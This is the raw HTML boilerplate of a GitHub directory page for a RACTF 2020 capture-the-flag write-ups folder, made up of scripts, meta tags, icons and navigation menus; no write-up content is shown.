media="all" rel="stylesheet" href="https://github.githubassets.com/assets/github-dcaf0f44dbb1.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/code-26709f54a08d.css" />
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/wp-runtime-774bfe5ae983.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_stacktrace-parser_dist_stack-trace-parser_esm_js-node_modules_github_bro-327bbf-0aaeb22dd2a5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/ui_packages_soft-nav_soft-nav_ts-21fc7a4a0e8f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/environment-e059fd03252f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_selector-observer_dist_index_esm_js-2646a2c533e3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_details-dialog-elemen-63debe-c04540d458d4.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_relative-time-element_dist_index_js-b9368a9cb79e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_fzy_js_index_js-node_modules_github_markdown-toolbar-element_dist_index_js-e3de700a4c9d.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_auto-complete-element_dist_index_js-node_modules_github_catalyst_-6afc16-e779583c369f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_text-ex-3415a8-7ecc10fb88d0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_remote-inp-79182d-befd2b2f5880.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_view-components_app_components_primer_primer_js-node_modules_gith-6a1af4-df3bc95b06d3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/github-elements-fc0e0b89822a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/element-registry-1641411db24a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_lit-html_lit-html_js-9d9fe1859ce5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_manuelpuyol_turbo_dist_turbo_es2017-esm_js-4140d67f0cc2.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_mini-throttle_dist_index_js-node_modules_github_alive-client_dist-bf5aa2-424aa982deef.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_behaviors_dist_esm_dimensions_js-node_modules_github_hotkey_dist_-9fc4f4-d434ddaf3207.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_color-convert_index_js-35b3ae68c408.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_github_session-resume_dist-def857-2a32d97c93c5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_paste-markdown_dist_index_esm_js-node_modules_github_quote-select-15ddcc-1512e06cfee0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_updatable-content_ts-430cacb5f7df.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_keyboard-shortcuts-helper_ts-app_assets_modules_github_be-f5afdb-8dd5f026c5b9.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_sticky-scroll-into-view_ts-0af96d15a250.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_include-fragment_ts-app_assets_modules_github_behaviors_r-4077b4-75370d1c1705.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_commenting_edit_ts-app_assets_modules_github_behaviors_ht-83c235-7883159efa9e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-742151da9690.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_catalyst_lib_index_js-06ff531-32d7d1e94817.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/notifications-global-f5b58d24780b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_morphdom_dist_morphdom-esm_js-node_modules_github_template-parts_lib_index_js-58417dae193c.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_virtualized-list_es_index_js-node_modules_github_memoize_dist_esm_index_js-8496b7c4b809.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-70450e-0370b887db62.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_ref-selector_ts-7bdefeb88a1a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-d1ede1f1114e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_mini-throt-a33094-b03defd3289b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_mini-th-85225b-226fc85f9b72.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/repositories-8093725f8825.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-7a1f0da7430a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-89d93a449480.js"></script>
<title>CTF-writeups/ractf-20 at master · noob-atbash/CTF-writeups · GitHub</title>
<meta name="route-pattern" content="/:user_id/:repository/tree/*name(/*path)">
<meta name="current-catalog-service-hash" content="343cff545437bc2b0304c97517abf17bb80d9887520078e9757df416551ef5d6">
<meta name="request-id" content="B3FE:F966:14FD774:1587CF6:64121FCF" data-pjax-transient="true"/><meta name="html-safe-nonce" content="86400276224986dd0c5b0cd4b55da7abb20a72808a95c5cc3d5377bad0d9c583" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJCM0ZFOkY5NjY6MTRGRDc3NDoxNTg3Q0Y2OjY0MTIxRkNGIiwidmlzaXRvcl9pZCI6IjY2NjAwNzQ4NzY5ODI5MjczMTEiLCJyZWdpb25fZWRnZSI6ImZyYSIsInJlZ2lvbl9yZW5kZXIiOiJmcmEifQ==" data-pjax-transient="true"/><meta name="visitor-hmac" content="d9145f028111e81ebca6ec948c1764ba342164608e7e2c57365016486a243162" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:268353024" data-turbo-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code,file-tree" data-turbo-transient="true" />
<meta name="selected-link" value="repo_source" data-turbo-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc"> <meta name="google-site-verification" content="Apib7-x98H0j5cPqHWwSMm6dNU4GmODRoqxLiDzdx9I">
<meta name="octolytics-url" content="https://collector.github.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-turbo-transient="true" />
<meta name="user-login" content="">
<meta name="viewport" content="width=device-width"> <meta name="description" content="Things we learned from Capture The Flag hacking competitions we participated in - CTF-writeups/ractf-20 at master · noob-atbash/CTF-writeups"> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/ac342befed4cf97ff0c7ddb1fbb300107da46a3c7a8154cbd039537ba9d43827/noob-atbash/CTF-writeups" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="CTF-writeups/ractf-20 at master · noob-atbash/CTF-writeups" /><meta name="twitter:description" content="Things we learned from Capture The Flag hacking competitions we participated in - CTF-writeups/ractf-20 at master · noob-atbash/CTF-writeups" /> <meta property="og:image" content="https://opengraph.githubassets.com/ac342befed4cf97ff0c7ddb1fbb300107da46a3c7a8154cbd039537ba9d43827/noob-atbash/CTF-writeups" /><meta property="og:image:alt" content="Things we learned from Capture The Flag hacking competitions we participated in - CTF-writeups/ractf-20 at master · noob-atbash/CTF-writeups" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="CTF-writeups/ractf-20 at master · noob-atbash/CTF-writeups" /><meta property="og:url" content="https://github.com/noob-atbash/CTF-writeups" /><meta property="og:description" content="Things we learned from Capture The Flag hacking competitions we participated in - CTF-writeups/ractf-20 at master · noob-atbash/CTF-writeups" /> <link rel="assets" href="https://github.githubassets.com/">
<meta name="hostname" content="github.com">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="TURBO_EXPERIMENT_RISKY,IMAGE_METRIC_TRACKING,GEOJSON_AZURE_MAPS">
<meta http-equiv="x-pjax-version" content="ef97471de14f8d2285f0269e8f0f7dc70845f693d3f6ccd2dd2daae5cd1bbebe" data-turbo-track="reload"> <meta http-equiv="x-pjax-csp-version" content="2a84822a832da97f1ea76cf989a357ec70c85713a2fd8f14c8421b76bbffe38c" data-turbo-track="reload"> <meta http-equiv="x-pjax-css-version" content="adfc12179419e463f9f320d07920b1684c9b7e060d4d9cd3a6cd5d0de37ce710" data-turbo-track="reload"> <meta http-equiv="x-pjax-js-version" content="711646ae23abb27cf728346f30f81c042d4428233a0795acf0e21ed664fe9d94" data-turbo-track="reload">
<meta name="turbo-cache-control" content="no-preview" data-turbo-transient="">
<meta data-hydrostats="publish">
<meta name="go-import" content="github.com/noob-atbash/CTF-writeups git https://github.com/noob-atbash/CTF-writeups.git">
<meta name="octolytics-dimension-user_id" content="64429282" /><meta name="octolytics-dimension-user_login" content="noob-atbash" /><meta name="octolytics-dimension-repository_id" content="268353024" /><meta name="octolytics-dimension-repository_nwo" content="noob-atbash/CTF-writeups" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="268353024" /><meta name="octolytics-dimension-repository_network_root_nwo" content="noob-atbash/CTF-writeups" />
<link rel="canonical" href="https://github.com/noob-atbash/CTF-writeups/tree/master/ractf-20" data-turbo-transient> <meta name="turbo-body-classes" content="logged-out env-production page-responsive">
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;"> <div data-turbo-body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-94fd67-04fa93bb158a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/sessions-9920eaa99f50.js"></script><header class="Header-old header-logged-out js-details-container Details position-relative f4 py-3" role="banner"> <button type="button" class="Header-backdrop d-lg-none border-0 position-fixed top-0 left-0 width-full height-full js-details-target" aria-label="Toggle navigation"> <span>Toggle navigation</span> </button>
<div class="container-xl d-flex flex-column flex-lg-row flex-items-center p-responsive height-full position-relative z-1"> <div class="d-flex flex-justify-between flex-items-center width-full width-lg-auto"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg>
<div class="flex-1"> Sign up </div>
<div class="flex-1 flex-order-2 text-right"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target Button--link Button--medium Button d-lg-none color-fg-inherit p-1"> <span> <span><div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div></span> </span></button> </div> </div>
<div class="HeaderMenu--logged-out p-responsive height-fit position-lg-relative d-lg-flex flex-column flex-auto pt-7 pb-4 top-0"> <div class="header-menu-wrapper d-flex flex-column flex-self-end flex-lg-row flex-justify-between flex-auto p-3 p-lg-0 rounded rounded-lg-0 mt-3 mt-lg-0"> <nav class="mt-0 px-3 px-lg-0 mb-3 mb-lg-0" aria-label="Global"> <button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Product <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 d-lg-flex dropdown-menu-wide">
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-workflow color-fg-subtle mr-3"> <path d="M1 3a2 2 0 0 1 2-2h6.5a2 2 0 0 1 2 2v6.5a2 2 0 0 1-2 2H7v4.063C7 16.355 7.644 17 8.438 17H12.5v-2.5a2 2 0 0 1 2-2H21a2 2 0 0 1 2 2V21a2 2 0 0 1-2 2h-6.5a2 2 0 0 1-2-2v-2.5H8.437A2.939 2.939 0 0 1 5.5 15.562V11.5H3a2 2 0 0 1-2-2Zm2-.5a.5.5 0 0 0-.5.5v6.5a.5.5 0 0 0 .5.5h6.5a.5.5 0 0 0 .5-.5V3a.5.5 0 0 0-.5-.5ZM14.5 14a.5.5 0 0 0-.5.5V21a.5.5 0 0 0 .5.5H21a.5.5 0 0 0 .5-.5v-6.5a.5.5 0 0 0-.5-.5Z"></path></svg> <div> <div class="color-fg-default h4">Actions</div> Automate any workflow </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-package color-fg-subtle mr-3"> <path d="M12.876.64V.639l8.25 4.763c.541.313.875.89.875 1.515v9.525a1.75 1.75 0 0 1-.875 1.516l-8.25 4.762a1.748 1.748 0 0 1-1.75 0l-8.25-4.763a1.75 1.75 0 0 1-.875-1.515V6.917c0-.625.334-1.202.875-1.515L11.126.64a1.748 1.748 0 0 1 1.75 0Zm-1 1.298L4.251 6.34l7.75 4.474 7.75-4.474-7.625-4.402a.248.248 0 0 0-.25 0Zm.875 19.123 7.625-4.402a.25.25 0 0 0 .125-.216V7.639l-7.75 4.474ZM3.501 7.64v8.803c0 .09.048.172.125.216l7.625 4.402v-8.947Z"></path></svg> <div> <div class="color-fg-default h4">Packages</div> Host and manage packages </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-shield-check color-fg-subtle mr-3"> <path d="M16.53 9.78a.75.75 0 0 0-1.06-1.06L11 13.19l-1.97-1.97a.75.75 0 0 0-1.06 1.06l2.5 2.5a.75.75 0 0 0 1.06 0l5-5Z"></path><path d="m12.54.637 8.25 2.675A1.75 1.75 0 0 1 22 4.976V10c0 6.19-3.771 10.704-9.401 12.83a1.704 1.704 0 0 1-1.198 0C5.77 20.705 2 16.19 2 10V4.976c0-.758.489-1.43 1.21-1.664L11.46.637a1.748 1.748 0 0 1 1.08 0Zm-.617 1.426-8.25 2.676a.249.249 0 0 0-.173.237V10c0 5.46 3.28 9.483 8.43 11.426a.199.199 0 0 0 .14 0C17.22 19.483 20.5 15.461 20.5 10V4.976a.25.25 0 0 0-.173-.237l-8.25-2.676a.253.253 0 0 0-.154 0Z"></path></svg> <div> <div class="color-fg-default h4">Security</div> Find and fix vulnerabilities </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-codespaces color-fg-subtle mr-3"> <path d="M3.5 3.75C3.5 2.784 4.284 2 5.25 2h13.5c.966 0 1.75.784 1.75 1.75v7.5A1.75 1.75 0 0 1 18.75 13H5.25a1.75 1.75 0 0 1-1.75-1.75Zm-2 12c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v4a1.75 1.75 0 0 1-1.75 1.75H3.25a1.75 1.75 0 0 1-1.75-1.75ZM5.25 3.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h13.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Zm-2 12a.25.25 0 0 0-.25.25v4c0 .138.112.25.25.25h17.5a.25.25 0 0 0 .25-.25v-4a.25.25 0 0 0-.25-.25Z"></path><path d="M10 17.75a.75.75 0 0 1 .75-.75h6.5a.75.75 0 0 1 0 1.5h-6.5a.75.75 0 0 1-.75-.75Zm-4 0a.75.75 0 0 1 .75-.75h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1-.75-.75Z"></path></svg> <div> <div class="color-fg-default h4">Codespaces</div> Instant dev environments </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-copilot color-fg-subtle mr-3"> <path d="M9.75 14a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Zm4.5 0a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Z"></path><path d="M12 2c2.214 0 4.248.657 5.747 1.756.136.099.268.204.397.312.584.235 1.077.546 1.474.952.85.869 1.132 2.037 1.132 3.368 0 .368-.014.733-.052 1.086l.633 1.478.043.022A4.75 4.75 0 0 1 24 15.222v1.028c0 .529-.309.987-.565 1.293-.28.336-.636.653-.966.918a13.84 13.84 0 0 1-1.299.911l-.024.015-.006.004-.039.025c-.223.135-.45.264-.68.386-.46.245-1.122.571-1.941.895C16.845 21.344 14.561 22 12 22c-2.561 0-4.845-.656-6.479-1.303a19.046 19.046 0 0 1-1.942-.894 14.081 14.081 0 0 1-.535-.3l-.144-.087-.04-.025-.006-.004-.024-.015a13.16 13.16 0 0 1-1.299-.911 6.913 6.913 0 0 1-.967-.918C.31 17.237 0 16.779 0 16.25v-1.028a4.75 4.75 0 0 1 2.626-4.248l.043-.022.633-1.478a10.195 10.195 0 0 1-.052-1.086c0-1.331.282-2.498 1.132-3.368.397-.406.89-.717 1.474-.952.129-.108.261-.213.397-.312C7.752 2.657 9.786 2 12 2Zm-8 9.654v6.669a17.59 17.59 0 0 0 2.073.98C7.595 19.906 9.686 20.5 12 20.5c2.314 0 4.405-.594 5.927-1.197a17.59 17.59 0 0 0 2.073-.98v-6.669l-.038-.09c-.046.061-.095.12-.145.177-.793.9-2.057 1.259-3.782 1.259-1.59 0-2.738-.544-3.508-1.492a4.323 4.323 0 0 1-.355-.508h-.344a4.323 4.323 0 0 1-.355.508C10.704 12.456 9.555 13 7.965 13c-1.725 0-2.989-.359-3.782-1.259a3.026 3.026 0 0 1-.145-.177Zm6.309-1.092c.445-.547.708-1.334.851-2.301.057-.357.087-.718.09-1.079v-.031c-.001-.762-.166-1.26-.43-1.568l-.008-.01c-.341-.391-1.046-.689-2.533-.529-1.505.163-2.347.537-2.824 1.024-.462.473-.705 1.18-.705 2.32 0 .605.044 1.087.135 1.472.092.384.231.672.423.89.365.413 1.084.75 2.657.75.91 0 1.527-.223 1.964-.564.14-.11.268-.235.38-.374Zm2.504-2.497c.136 1.057.403 1.913.878 2.497.442.545 1.134.938 2.344.938 1.573 0 2.292-.337 2.657-.751.384-.435.558-1.151.558-2.361 0-1.14-.243-1.847-.705-2.319-.477-.488-1.318-.862-2.824-1.025-1.487-.161-2.192.139-2.533.529-.268.308-.437.808-.438 1.578v.02c.002.299.023.598.063.894Z"></path></svg> <div> <div class="color-fg-default h4">Copilot</div> Write better code with AI </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-code-review color-fg-subtle mr-3"> <path d="M10.3 6.74a.75.75 0 0 1-.04 1.06l-2.908 2.7 2.908 2.7a.75.75 0 1 1-1.02 1.1l-3.5-3.25a.75.75 0 0 1 0-1.1l3.5-3.25a.75.75 0 0 1 1.06.04Zm3.44 1.06a.75.75 0 1 1 1.02-1.1l3.5 3.25a.75.75 0 0 1 0 1.1l-3.5 3.25a.75.75 0 1 1-1.02-1.1l2.908-2.7-2.908-2.7Z"></path><path d="M1.5 4.25c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v12.5a1.75 1.75 0 0 1-1.75 1.75h-9.69l-3.573 3.573A1.458 1.458 0 0 1 5 21.043V18.5H3.25a1.75 1.75 0 0 1-1.75-1.75ZM3.25 4a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h2.5a.75.75 0 0 1 .75.75v3.19l3.72-3.72a.749.749 0 0 1 .53-.22h10a.25.25 0 0 0 .25-.25V4.25a.25.25 0 0 0-.25-.25Z"></path></svg> <div> <div class="color-fg-default h4">Code review</div> Manage code changes </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-issue-opened color-fg-subtle mr-3"> <path d="M12 1c6.075 0 11 4.925 11 11s-4.925 11-11 11S1 18.075 1 12 5.925 1 12 1ZM2.5 12a9.5 9.5 0 0 0 9.5 9.5 9.5 9.5 0 0 0 9.5-9.5A9.5 9.5 0 0 0 12 2.5 9.5 9.5 0 0 0 2.5 12Zm9.5 2a2 2 0 1 1-.001-3.999A2 2 0 0 1 12 14Z"></path></svg> <div> <div class="color-fg-default h4">Issues</div> Plan and track work </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-comment-discussion color-fg-subtle mr-3"> <path d="M1.75 1h12.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 14.25 14H8.061l-2.574 2.573A1.458 1.458 0 0 1 3 15.543V14H1.75A1.75 1.75 0 0 1 0 12.25v-9.5C0 1.784.784 1 1.75 1ZM1.5 2.75v9.5c0 .138.112.25.25.25h2a.75.75 0 0 1 .75.75v2.19l2.72-2.72a.749.749 0 0 1 .53-.22h6.5a.25.25 0 0 0 .25-.25v-9.5a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25Z"></path><path d="M22.5 8.75a.25.25 0 0 0-.25-.25h-3.5a.75.75 0 0 1 0-1.5h3.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 22.25 20H21v1.543a1.457 1.457 0 0 1-2.487 1.03L15.939 20H10.75A1.75 1.75 0 0 1 9 18.25v-1.465a.75.75 0 0 1 1.5 0v1.465c0 .138.112.25.25.25h5.5a.75.75 0 0 1 .53.22l2.72 2.72v-2.19a.75.75 0 0 1 .75-.75h2a.25.25 0 0 0 .25-.25v-9.5Z"></path></svg> <div> <div class="color-fg-default h4">Discussions</div> Collaborate outside of code </div>
Explore
All features
Documentation
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
GitHub Skills
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Blog
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Solutions <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4"> For
Enterprise
Teams
Startups
Education
